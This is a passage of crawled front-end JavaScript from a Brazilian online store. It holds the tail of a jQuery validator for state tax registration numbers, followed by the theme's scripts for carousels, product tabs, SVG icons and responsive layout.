            var inscC = ie.substring(0, 3) + '0' + ie.substring(3, 11);
            var insc = inscC.split('');
            var npos = 11;
            var i = 1;
            var ptotal = 0;
            var psoma = 0;
            while (npos >= 0) {
                i++;
                psoma = this.charToInt(insc[npos]) * i;
                if (psoma >= 10) {
                    psoma -= 9;
                }
                ptotal += psoma;
                if (i == 2) {
                    i = 0;
                }
                npos--;
            }
            var nresto = ptotal % 10;
            if (nresto == 0) {
                nresto = 10;
            }

            nresto = 10 - nresto;
            if (nresto != this.charToInt(dig1)) {
                return false;
            }

            npos = 11;
            i = 1;
            ptotal = 0;
            var opt = ie.split('');
            while (npos >= 0) {
                i++;
                if (i == 12) {
                    i = 2;
                }
                ptotal += this.charToInt(opt[npos]) * i;
                npos--;
            }
            nresto = ptotal % 11;
            if ((nresto == 0) || (nresto == 1)) {
                nresto = 11;
            }
            nresto = 11 - nresto;

            return (nresto == this.charToInt(dig2));
        },
        regraIE_PA: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            if (ie.substring(0, 2) != '15') {
                return false;
            }

            var nro = new Array(9);
            for (var i = 0; i <= 8; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 9;
            var soma = 0;
            for (i = 0; i <= 7; i++) {
                soma += nro[i] * b;
                b--;
            }
            i = soma % 11;
            var dig = 0;
            if (!(i <= 1)) {
                dig = 11 - i;
            }

            return (dig == nro[8]);
        },
        regraIE_PB: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var nro = new Array(9);
            for (var i = 0; i <= 8; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 9;
            var soma = 0;
            for (i = 0; i <= 7; i++) {
                soma += nro[i] * b;
                b--;
            }

            i = soma % 11;
            var dig = 0;
            if (!(i <= 1)) {
                dig = 11 - i;
            }

            return (dig == nro[8]);
        },
        regraIE_PR: function (ie) {
            if (ie.length != 10) {
                return false;
            }

            var nro = new Array(10);
            for (var i = 0; i <= 9; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 3;
            var soma = 0;
            for (i = 0; i <= 7; i++) {
                soma += nro[i] * b;
                b--;
                if (b == 1)
                    b = 7;
            }

            i = soma % 11;
            var dig = 0;
            if (!(i <= 1)) {
                dig = 11 - i;
            }

            var resultado = (dig == nro[8]);
            if (!resultado) {
                return false;
            }

            b = 4;
            soma = 0;
            for (i = 0; i <= 8; i++) {
                soma += nro[i] * b;
                b--;
                if (b == 1) {
                    b = 7;
                }
            }

            i = soma % 11;
            dig = 0;
            if (!(i <= 1)) {
                dig = 11 - i;
            }

            return (dig == nro[9]);
        },
        regraIE_PE: function (ie) {
            if (ie.length != 14) {
                return false;
            }

            var nro = new Array(14);
            for (var i = 0; i <= 13; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 5;
            var soma = 0;
            for (i = 0; i <= 12; i++) {
                soma += nro[i] * b;
                b--;
                if (b == 0) {
                    b = 9;
                }
            }

            var dig = 11 - (soma % 11);
            if (dig > 9) {
                dig = dig - 10;
            }
            return (dig == nro[13]);
        },
        regraIE_PI: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var nro = new Array(9);
            for (var i = 0; i <= 8; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 9;
            var soma = 0;
            for (i = 0; i <= 7; i++) {
                soma += nro[i] * b;
                b--;
            }

            i = soma % 11;
            var dig = 0;
            if (!(i <= 1)) {
                dig = 11 - i;
            }

            return (dig == nro[8]);
        },
        regraIE_RJ: function (ie) {
            if (ie.length != 8) {
                return false;
            }

            var nro = new Array(8);
            for (var i = 0; i <= 7; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 2;
            var soma = 0;
            for (i = 0; i <= 6; i++) {
                soma += nro[i] * b;
                b--;
                if (b == 1) {
                    b = 7;
                }
            }

            i = soma % 11;
            var dig = 0;
            if (!(i <= 1)) {
                dig = 11 - i;
            }

            return (dig == nro[7]);
        },
        regraIE_RN: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var nro = new Array(9);
            for (var i = 0; i <= 8; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 9;
            var soma = 0;
            for (i = 0; i <= 7; i++) {
                soma += nro[i] * b;
                b--;
            }

            soma *= 10;
            var dig = soma % 11;
            if (dig == 10) {
                dig = 0;
            }

            return (dig == nro[8]);
        },
        regraIE_RS: function (ie) {
            if (ie.length != 10) {
                return false;
            }

            i = ie.substring(0, 3);
            if ((i >= 1) && (i <= 467)) {
                var nro = new Array(10);
                for (var i = 0; i <= 9; i++) {
                    nro[i] = this.charToInt(ie.charAt(i));
                }

                var b = 2;
                var soma = 0;
                for (i = 0; i <= 8; i++) {
                    soma += nro[i] * b;
                    b--;
                    if (b == 1) {
                        b = 9;
                    }

                }
                var dig = 11 - (soma % 11);
                if (dig >= 10) {
                    dig = 0;
                }

                return (dig == nro[9]);
            }

            return false;
        },
        regraIE_ROAntigo: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var nro = new Array(9);
            var b = 6;
            var soma = 0;
            for (var i = 3; i <= 8; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
                if (i != 8) {
                    soma = soma + ( nro[i] * b );
                    b--;
                }
            }

            var dig = 11 - (soma % 11);
            if (dig >= 10) {
                dig = dig - 10;
            }

            return (dig == nro[8]);
        },
        regraIE_RO: function (ie) {
            if (ie.length != 14) {
                return false;
            }

            var nro = new Array(14);
            var b = 6;
            var soma = 0;
            for (var i = 0; i <= 4; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
                soma = soma + ( nro[i] * b );
                b--;
            }

            b = 9;
            for (var i = 5; i <= 13; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
                if (i != 13) {
                    soma = soma + ( nro[i] * b );
                    b--;
                }
            }

            var dig = 11 - ( soma % 11);

            if (dig >= 10) {
                dig = dig - 10;
            }

            return (dig == nro[13]);
        },
        regraIE_RR: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            if (ie.substring(0, 2) != '24') {
                return false;
            }

            var nro = new Array(9);
            for (var i = 0; i <= 8; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var soma = 0;
            var n = 0;
            for (i = 0; i <= 7; i++) {
                soma += nro[i] * ++n;
            }

            var dig = soma % 9;

            return (dig == nro[8]);
        },
        regraIE_SC: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var nro = new Array(9);
            for (var i = 0; i <= 8; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 9;
            var soma = 0;
            for (i = 0; i <= 7; i++) {
                soma += nro[i] * b;
                b--;
            }

            i = soma % 11;
            var dig = 0;
            if (!(i <= 1)) {
                dig = 11 - i;
            }

            return (dig == nro[8]);
        },
        regraIE_SP: function (ie) {
            if (((ie.substring(0, 1)).toUpperCase()) == 'P') {
                s = ie.substring(1, 9);
                var nro = new Array(12);
                for (var i = 0; i <= 7; i++) {
                    nro[i] = this.charToInt(s[i]);
                }

                var soma = (nro[0] * 1) + (nro[1] * 3) + (nro[2] * 4) + (nro[3] * 5) +
                    (nro[4] * 6) + (nro[5] * 7) + (nro[6] * 8) + (nro[7] * 10);
                var dig = soma % 11;
                if (dig >= 10) {
                    dig = 0;
                }

                var resultado = (dig == nro[8]);
                if (!resultado) {
                    return false;
                }
                return true;
            } else {
                if (ie.length < 12) {
                    return false;
                }

                var nro = new Array(12);
                for (var i = 0; i <= 11; i++) {
                    nro[i] = this.charToInt(ie.charAt(i));
                }

                var soma = (nro[0] * 1) + (nro[1] * 3) + (nro[2] * 4) + (nro[3] * 5) +
                    (nro[4] * 6) + (nro[5] * 7) + (nro[6] * 8) + (nro[7] * 10);
                var dig = soma % 11;
                if (dig >= 10) {
                    dig = 0;
                }

                var resultado = (dig == nro[8]);
                if (!resultado) {
                    return false;
                }

                soma = (nro[0] * 3) + (nro[1] * 2) + (nro[2] * 10) + (nro[3] * 9) +
                    (nro[4] * 8) + (nro[5] * 7) + (nro[6] * 6) + (nro[7] * 5) +
                    (nro[8] * 4) + (nro[9] * 3) + (nro[10] * 2);
                dig = soma % 11;
                if (dig >= 10) {
                    dig = 0;
                }

                return (dig == nro[11]);
            }
        },
        regraIE_SE: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var nro = new Array(9);
            for (var i = 0; i <= 8; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 9;
            var soma = 0;
            for (i = 0; i <= 7; i++) {
                soma += nro[i] * b;
                b--;
            }
            var dig = 11 - (soma % 11);
            if (dig >= 10) {
                dig = 0;
            }

            return (dig == nro[8]);
        },
        regraIE_TOAntigo: function (ie) {
            if (ie.length != 11) {
                return false;
            }

            var nro = new Array(11);
            var b = 9;
            var soma = 0;
            var s = ie.substring(2, 4);
            if (s != '01' || s != '02' || s != '03' || s != '99') {
                for (var i = 0; i <= 10; i++) {
                    nro[i] = this.charToInt(ie.charAt(i));
                    if (i != 3 || i != 4) {
                        soma = soma + ( nro[i] * b );
                        b--;
                    }
                }

                var resto = soma % 11;
                var dig = 0;
                if (!(resto < 2)) {
                    dig = 11 - resto;
                }

                return (dig == nro[10]);
            }

            return false;
        },
        regraIE_TO: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var nro = new Array(9);
            var b = 9;
            var soma = 0;
            for (var i = 0; i <= 8; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
                if (i != 8) {
                    soma = soma + ( nro[i] * b );
                    b--;
                }
            }

            var resto = soma % 11;
            var dig = 0;
            if (!(resto < 2)) {
                dig = 11 - dig;
            }

            return (dig == nro[8]);
        }
    };
}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://www.castro.com.br/media/interface/0/generico/js/one.js?q=1700833800
body_size: 16121
content:
$j(document).ready(function(){

    // header x zoom
    $j('.header-container').hover(function(){
        if($j('.zoomContainer').length){
            $j('.zoomContainer').hide();
        }
    }, function(){
        if($j('.zoomContainer').length) {
            $j('.zoomContainer').show();
        }
    });

    //marcas
    if($j('.brands-container.carroussel').length > 0){
        marcasCarousel();
    }

    // osc steps
    if($j('body').hasClass('osc-steps')){
        $j('.page-title').after($j('#checkout-progress-wrapper'));
    }

    // toolbar
    if($j('.toolbar .view-mode').length > 0){
        $j('.toolbar .view-mode .grid').html('<svg class="ico-grid"><use xlink:href="#img-grid" /></svg>');
        $j('.toolbar .view-mode .list').html('<svg class="ico-list"><use xlink:href="#img-list" /></svg>');
    }

    // category description
    if($j('.category-description').length > 0 && $j('.toolbar').length > 0){
        $j('.toolbar').first().after($j('.category-description'));
        $j('.category-description').show();
    }

    // tabs produto
    var tabs = $j('.collateral-tabs');
    if(tabs.length > 0){
        tabs.find('dt').first().addClass('on');
        tabs.find('dd').first().addClass('on');

        tabs.find('dt').click(function(){
            if(!$j(this).hasClass('on')){
                tabs.find('dt, dd').removeClass('on');
                $j(this).addClass('on');
                $j(this).next('dd').addClass('on');
            }
        });
    }

    // variações x
    if($j('.configurable-swatch-list .x').length > 0){
        $j('.configurable-swatch-list .x').each(function(i,el){
            $j(el).html('<svg class="x-ico" viewBox="0 0 20 20" preserveAspectRatio="none"><line fill="none" stroke="#000000" stroke-miterlimit="10" x1="100%" y1="0" x2="0" y2="100%"/></svg>');
        });
    }

    // address phone
    var address = $j('address');
    if(address.length > 0){
        address.each(function(i,el){
            var html = $j(el).html(),
                ico = '<svg class="ico" viewBox="15.203 0 69.593 100" preserveAspectRatio="none"><path d="M22.901,63.941c6.189,13.123,12.842,21.154,21.583,28.063c15.198,11.987,24.011,7.91,31.884,4.261 c11.792-5.47,9.362-9.521,3.87-21.266c-5.512-11.719-8.217-15.467-20.002-9.998c-11.797,5.477-7.623,13.723-7.623,13.723 L30.617,31.812c0,0,4.62,7.373,16.418,1.904c11.785-5.469,9.947-9.375,4.461-21.094C45.985,0.879,44.154-3.04,32.356,2.43 c-7.867,3.65-16.583,8.289-17.121,27.576C14.93,41.114,16.761,50.782,22.901,63.941z"/></svg>';
            html = html.replace('T:',ico);
            html = html.replace('F:',ico);
            $j(el).html(html);
        });
    }

    //status title
    var status = $j('.order-status');
    if(status.length > 0){
        status.each(function(i,el){
            var text = $j(el).find('span').text();
            text = '<strong>'+text.replace(/\.|\!/g,'.</strong>');
            $j(el).find('span').html(text);
        });
    }

});

// ----------------------------------------------
// Marcas com carroussel
// ----------------------------------------------
function marcasCarousel(){
    var marcas = $j('.brands-container.carroussel');

    marcas.each(function(i,el){

        $j(el).find('.list').owlCarousel({
            itemsScaleUp:   true,
            navigation:     true,
            navigationText: ['?','?'],
            pagination:     false
        });

    });
}
/* end of custom content */

/**
*
* JavaScript Editável
* Tema:     Selenium
* Arquivo:  editable.js
*
* Use este arquivo para remover ou alterar
* partes do JavaScript do tema atual que você
* precisa personalizar
*
* Este JavaScript controla apenas elementos visuais e
* elementos relativos ao layout responsivo,
* excluí-lo não afetará o funcionamento do site.
*
* jQuery       $j
* Prototype:   $
*
*/

$j(document).ready(function(){
    // Document Ready

    // .home-grid fix
    var home_grid = $j('.home-grid');
    if(home_grid.length){
        home_grid.find('.main-banner, .banner-regua').wrapAll('<div class="home-banners" />');

        // sem banner full, retira .main-banner o menu lateral
        if(!$j.trim(home_grid.find('.main-banner').html())){
            home_grid.find('.main-banner, .home-side-menu').remove();
        }

        // sem banner régua, remove .banner-regua
        if(!$j.trim(home_grid.find('.banner-regua .widget').html())){
            home_grid.find('.banner-regua').remove();
        }

        // sem menu lateral, deixa os banners full
        if(home_grid.find('.home-side-menu').length == 0){
            home_grid.find('.home-banners').addClass('full');
        }

        // se está sem nada, remove o home-grid
        if(home_grid.find('.home-side-menu').length == 0 && home_grid.find('.main-banner').length == 0 && home_grid.find('.banner-regua').length == 0){
            home_grid.remove();
        }
    }

    $j('.header .main-menu nav').click(function(){
        // Arruma o click no menu para o mobile

        if(isSmall()){
            if($j('.header .main-menu').hasClass('open')){
                $j('.header .main-menu').removeClass('open');
                $j('.wrapper-container').css('height','auto');
            }else{
                $j('.header .main-menu').addClass('open');
                $j('html,body').scrollTop(0);
                var altura = parseInt($j('.header .main-menu.open nav').css('height'));
                $j('.wrapper-container').css('height',altura+'px');
            }
        }
    });

    $j('.header .main-menu.normal:not(.open) a.level0').click(function(e){
        // Não acessa o link ao clicar via mobile

        if(isMobile() && !isSmall()){
            e.preventDefault();
            $j(this).parent().addClass('hover');
        }
    });

    addSVG([{
        /**
         * Função do sistema que adiciona tags SVG no DOM
         * Para cada SVG adicionado, adicione um novo array de parametros:

         addSVG([{
             svg:           *ID do <symbol> no seu SVG sprite, ex.: 'ico-busca'

             selector: 		*Seletor CSS do elemento onde inserir o SVG, ex.: '.header .search-button'

             append_mode:	Modo de inserção do SVG, você pode optar por:
                            'append'    - modo padrão - adiciona o <svg> no fim do elemento
                            'prepend'   - adiciona o <svg> no início do elemento
                            'html'      - sobrescreve todo o conteúdo do elemento pelo <svg>

             ratio: 		true || false
                            Adiciona ou não o parâmetro preserveAspectRatio na tag SVG
         },{
            svg: 			'ico-menu',
            selector: 		'.meu-menu-header'
         }]}
         */
        
        svg: 			'img-truck',
        selector: 		'.simulador-frete .title',
        append_mode:	'append',
        ratio: 			false
    },{
        svg: 			'img-truck',
        selector: 		'.cart-boxes .shipping .title'
    },{
        svg: 			'img-cupon',
        selector: 		'.discount-coupon-form .title'
    },{
        svg: 			'img-os-new',
        selector: 		'.order-status.state-new, .order-status.state-pending_payment, .order-status.state-payment_review'
    },{
        svg: 			'img-os-ok',
        selector: 		'.order-status.state-processing'
    },{
        svg: 			'img-os-sent',
        selector: 		'.order-status.state-complete'
    },{
        svg: 			'img-os-hold',
        selector: 		'.order-status.state-holded'
    },{
        svg: 			'img-os-cancel',
        selector: 		'.order-status.state-closed, .order-status.state-canceled'
    },{
        svg: 			'img-bill',
        selector: 		'.addresses-primary ol li:first-child h3, .order-info-box .billing-address h2',
        append_mode:	'prepend'
    },{
        svg: 			'img-truck',
        selector: 		'.addresses-primary ol li:last-child h3, .order-info-box .shipping-address h2',
        append_mode:	'prepend'
    },{
        svg: 			'img-track',
        selector: 		'.order-items  *:not(.order-links) a[onclick*=track]',
        append_mode:	'prepend'
    },{
        svg: 			'img-facebook',
        selector: 		'.sc-bt.facebook'
    },{
        svg: 			'img-twitter',
        selector: 		'.sc-bt.twitter'
    },{
        svg: 			'img-googleplus',
        selector: 		'.sc-bt.google'
    },{
        svg: 			'img-linkedin',
        selector: 		'.sc-bt.linkedin'
    }]);

    if(isMobile()){
        // Se for mobile
        
        /**
         * Chamada da função que arruma
         * os elementos para o
         * layout responsivo
         */
        rearrange();
    }
});

$j(window).on('delayed-resize', function (e, resizeEvent) {
    // Window Resize
    
    /**
     * Chamada da função que arruma
     * os elementos para o
     * layout responsivo
     */
    if (!isMobile()) {
        rearrange();
    }
});

$j(document).on('click', function(e){
    // Document click

    /**
     * Remove a classe 'on' da busca ou clicar fora dela
     */
    var container = $j('.header .search-container');
    if(!container.is(e.target) && container.has(e.target).length === 0){
        container.removeClass('on');
    }
});

// FUNÇÕES

function rearrange(){
    /**
     * Função que arruma os elementos para
     * o layout responsivo
     */

    if($j('.product-essential').length > 0){
        // Página: Detalhe do Produto

        var name = $j('.product-essential .product-name'),
            rating = $j('.product-essential .product-rate'),
            short_desc = $j('.product-essential .std.short-desc'),
            parcelamento = $j('.product-essential .parcelamento'),
            col2 = $j('.product-essential .product-shop .col2'),
            col1 = $j('.product-essential .product-shop .col1'),
            imgbox = $j('.product-essential .product-img-box'),
            pshop = $j('.product-essential .product-shop');

        if($j('.configurable-options-dl').length > 0){
            // Produto - Configurável

            var configs = $j('.product-options');
            if(isSmall()){
                col2.prepend(rating);
                col2.prepend(name);
                imgbox.append(configs);
                imgbox.append(short_desc);
                imgbox.append(parcelamento);
            }else{
                col1.prepend(configs);
                col1.prepend(rating);
                col1.prepend(name);
                col1.append(short_desc);
                col1.append(parcelamento);
            }
        }else if($j('.bundle-options-dl').length > 0){
            // Produto Empacotado

            var bundle = $j('.product-options');
            if(isSmall()){
                col2.prepend(rating);
                col2.prepend(name);
                imgbox.append(bundle);
                imgbox.append(short_desc);
                imgbox.append(parcelamento);
            }else{
                col1.prepend(bundle);
                col1.prepend(rating);
                col1.prepend(name);
                col1.append(short_desc);
                col1.append(parcelamento);
            }
        }else if($j('.custom-options-dl').length > 0){
            // Produto com Opções Customizadas

            var customs = $j('.product-options');
            if(isSmall()){
                col2.prepend(rating);
                col2.prepend(name);
                imgbox.append(customs);
                imgbox.append(short_desc);
                imgbox.append(parcelamento);
            }else{
                col1.prepend(customs);
                col1.prepend(rating);
                col1.prepend(name);
                col1.append(short_desc);
                col1.append(parcelamento);
            }
        }else if($j('.downloadable-dl').length > 0){
            // Produto Baixável

            var downs = $j('.product-options');
            if(isSmall()){
                col2.prepend(rating);
                col2.prepend(name);
                imgbox.append(downs);
                imgbox.append(short_desc);
                imgbox.append(parcelamento);
            }else{
                col1.prepend(downs);
                col1.prepend(rating);
                col1.prepend(name);
                col1.append(short_desc);
                col1.append(parcelamento);
            }
        }else if($j('.grouped-items-dl').length > 0){
            // Produto Agrupado

            var group = $j('.grouped-items-wrapper');
            if(isSmall()){
                col2.prepend(rating);
                col2.prepend(name);
                imgbox.append(group);
                imgbox.append(short_desc);
                imgbox.append(parcelamento);
            }else{
                col1.prepend(group);
                col1.prepend(rating);
                col1.prepend(name);
                col1.append(short_desc);
                col1.append(parcelamento);
            }
        }else{
            // Produto Simples

            if(isSmall()){
                console.log('hey!');
                col2.prepend(rating);
                col2.prepend(name);
                imgbox.append(short_desc);
                imgbox.append(parcelamento);
            }else{
                col1.prepend(rating);
                col1.prepend(name);
                col1.append(short_desc);
                col1.append(parcelamento);
            }
        }

        if(isSmaller()){
            // tela menor que 500px

            imgbox.before(name);
            pshop.append(parcelamento);
        }else if(isSmall()){
            // tela menor que 768px

            col2.prepend(name);
            imgbox.append(parcelamento);
        }else{
            // tela maior que 500px e 768px

            col1.prepend(name);
            col1.append(parcelamento);
        }

    }else if($j('#my-orders-table').length > 0){
        // Página: Meu Pedido

        if(isSmall()){
            $j('#my-orders-table tfoot table th:first-child, #my-orders-table tfoot table td:first-child').attr('colspan','2');
        }else{
            $j('#my-orders-table tfoot table th:first-child, #my-orders-table tfoot table td:first-child').attr('colspan','4');
        }
    }

    // CLICKS

    $j('.block-account .block-title').click(function(){
        // Menu no painel do Cliente

        if(isSmall()){
            $j(this).parent().toggleClass('on');
        }
    });
    $j('.header .search-container').click(function(){
        // Busca do Topo

        if(isSmaller()){
            $j(this).addClass('on');
            $j(this).find('.search-input').focus();
        }
    });
    $j('.block-layered-nav .block-title').click(function(){
        // Filtros da Categoria

        if(isSmaller()){
            $j(this).parent().toggleClass('on');
        }
    });
    $j('.box-reviews .form-add .subtitle').click(function(){
        // Avaliações de Produto

        if(isSmaller()){
            $j(this).parent().toggleClass('on');
        }
    });

    if($j('.block-account a').length > 0){
        // Oculta alguns botões do menu do painel do cliente

        var review = $j('.block-account a[href*="/review"]'),
            wish = $j('.block-account a[href*="/wishlist"]');
        if(isMediumSmall()){
            review.parent().hide();
            wish.parent().hide();
        }else{
            review.parent().show();
            wish.parent().show();
        }
    }
}

function isMobile(){
    // Retorna true se acessado via mobile

    return ($j('body').hasClass('mobile'))
}

function isSmall(){
    // Retorna true se a tela for menor que 992px

    return ($j(window).width() < 992)
}

function isMediumSmall(){
    // Retorna true se a tela for menor que 768px

    return ($j(window).width() < 768)
}

function isSmaller(){
    // Retorna true se a tela for menor que 500px

    return ($j(window).width() < 500)
}
/* end of editable */

